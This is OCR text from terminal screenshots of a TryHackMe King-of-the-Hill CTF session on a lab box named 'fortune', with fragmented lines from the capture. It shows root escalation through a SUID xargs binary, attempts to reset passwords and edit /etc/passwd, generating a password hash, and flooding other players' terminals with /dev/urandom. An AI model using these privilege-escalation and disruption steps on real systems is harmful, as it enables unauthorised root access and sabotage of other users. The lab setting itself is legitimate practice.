 hermes@fortune: ~
En
hermes@fortune: ~ 62x32
hermes@fortune:~$
hermes@fortune:~$
hermes@fortune:~$
hermes@fortune:~$
hermes@fortune:~$ id
uid=1002(hermes) gid=1002(hermes) groups=1002(hermes)
hermes@fortune:~$ xargs -a /dev/null sh -p
#
#
#
# echo "john:john" | chpasswd
chpasswd: (user john) pam_chauthtok() failed, error:
Authentication token manipulation error
chpasswd: (line 1, user john) password not changed
# nano /etc/passwd
# ^[[A : not found
# ^[[F^C
#
#
#
# nano /etc/passwd
# nano /etc/passwd
# echo JohnHammond > /root/king.txt
sh: 12: cannot create /root/king.txt: Operation not permitted
# b
hermes@fortune: ~ 73x7
john pts/6 10.1.122.133 22:03 7.00s 0.10s 0.08s sshd: joh
n [priv]
# cat /dev/urandom > /dev/pts/1
^C
# cat /dev/urandom > /dev/pts/2
^C
#
john@xps15: ~/ctf/tryhackme/koth/fortune 84x7
[GCC 9.2.1 20191008] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import crypt
>>> crypt.crypt("john")
'$6$L5lxvTyj1A/iraki$yH3zATW80rf3ZSPmTmZwwPiXgMBk.hNoBnd2Qicvro2RW96zBybuqMwPeu3qR6N
NGwxhlmIWXr0u8dJ2g9Gl3.'
>>>
john@xps15: ~/ctf/tryhackme/koth/fortune 47x20
directory
bash: line 21: /usr/bin/chattr: No such file or
directory
Connection to 10.10.117.94 closed by remote hos
t.
Connection to 10.10.117.94 closed.
john@xps15:~/ctf/tryhackme/koth/fortune$ python
Python 3.8.0 (default, Oct 28 2019, 16:14:01)
[GCC 9.2.1 20191008] on linux
Type "help", "copyright", "credits" or "license
" for more information.
>>>
KeyboardInterrupt
>>>
john@xps15:~/ctf/tryhackme/koth/fortune$ python
Python 3.8.0 (default, Oct 28 2019, 16:14:01)
[GCC 9.2.1 20191008] on linux
Type "help", "copyright", "credits" or "license
" for more information.
>>>
john@xps15: ~/ctf/tryhackme/koth/fortune 63x24
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in
the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitt
ed by
applicable law.
Could not chdir to home directory /home/john: No such file or d
irectory
$
$
$ sudo bash
root@fortune:/# Connection to 10.10.117.94 closed by remote hos
t.
Connection to 10.1
john@xps15:~/ctf/t
Connection closed
john@xps15:~/ctf/t
Permission denied, pl
john@10.10.117.94's p
john@10.10.117.94's p
john@xps15: ~/ctf/tryhackme/koth/fortune 213x5
Sat May 16 14:44:31 2020 /sbin/ip addr add dev tun0 10.2.2.132/17 broadcast 10.2.127.255
Sat May 16 14:44:31 2020 /sbin/ip route add 10.10.0.0/16 metric 1000 via 10.2.0.1
Sat May 16 14:44:31 2020 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
Sat May 16 14:44:31 2020 Initialization Sequence Completed